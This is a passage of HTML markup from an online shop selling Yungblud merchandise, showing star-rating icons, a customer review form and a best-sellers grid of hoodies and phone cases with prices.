  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://yungblud.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="337" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="503">
    <a href="https://yungblud.shop/product/yungblud-high-energy-alternative-rocker-yungblud-hoodie-rls" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/1403/conversions/8628_20251117_153458_mockup-small.jpg?w=250&amp;h=250"
                alt="YUNGBLUD - High Energy Alternative Rocker Yungblud Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-high-energy-alternative-rocker-yungblud-hoodie-rls" class="capitalize hover:underline leading-3">YUNGBLUD - High Energy Alternative Rocker Yungblud Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="498">
    <a href="https://yungblud.shop/product/yungblud-high-energy-alternative-rocker-yungblud-phone-case-5fm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/1390/conversions/8620_20251117_153237_mockup-small.jpg?w=250&amp;h=250"
                alt="YUNGBLUD - High Energy Alternative Rocker Yungblud Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-high-energy-alternative-rocker-yungblud-phone-case-5fm" class="capitalize hover:underline leading-3">YUNGBLUD - High Energy Alternative Rocker Yungblud Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="485">
    <a href="https://yungblud.shop/product/yungblud-weird-iphone-tough-case-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/1087/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8.u5-small.jpg?w=250&amp;h=250"
                alt="Yungblud Weird iPhone Tough Case RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-weird-iphone-tough-case-rb0208" class="capitalize hover:underline leading-3">Yungblud Weird iPhone Tough Case RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
